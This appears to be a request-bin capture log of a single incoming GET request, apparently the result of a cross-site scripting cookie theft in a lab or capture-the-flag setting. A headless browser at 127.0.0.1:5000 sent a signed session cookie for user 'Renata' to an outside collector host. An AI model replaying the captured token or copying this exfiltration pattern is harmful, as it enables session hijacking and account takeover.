 http://requestbin.whapi.cloud
GET
/1688xb21?csession=eyJ1c2VyIjp7ImlkIjoxLCJ1c2VybmFtZSI6IlJlbmF0YSJ9fQ.Z8s4lg.jESAWpJlgMqBz2JBrKiJbF2WAaA
0 bytes
31s ago
From 172.69.195.29
FORM/POST PARAMETERS
None
QUERYSTRING
csession:
eyJ1c2VyIjp7ImlkIjoxLCJ1c2VybmFtZSI6IlJlbmF0YSJ9fQ.Z8s4lg.jESAWpJlgMqBz2JBrKiJbF2
WAaA
HEADERS
X-Forwarded-Server: a8dfd4ae8460
Accept-Language: en-US,en;q=0.9
Accept-Encoding: gzip, br
X-Forwarded-Host: requestbin.whapi.cloud
Sec-Fetch-Dest: document
Sec-Fetch-Site: cross-site
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Upgrade-Insecure-Requests: 1
Priority: u=0, i
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/132.0.0.0 Safari/537.36
Host: requestbin.whapi.cloud
Referer: http://127.0.0.1:5000/
Sec-Fetch-Mode: navigate
Sec-Ch-Ua-Platform: "Linux"
Sec-Ch-Ua-Mobile: ?0
Cdn-Loop: cloudflare; loops=1
Cf-Visitor: {"scheme":"https"}
Cf-Ray: 91cc6d795d2660e9-LHR
Cf-Ipcountry: GB
Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
Cf-Connecting-Ip: 94.237.54.190
RAW BODY
None